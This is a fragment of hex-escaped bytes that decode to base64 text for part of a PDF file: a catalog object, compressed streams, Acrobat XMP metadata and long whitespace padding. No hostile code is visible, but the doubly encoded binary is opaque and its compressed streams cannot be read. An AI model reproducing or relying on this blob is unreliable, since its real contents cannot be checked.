9\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x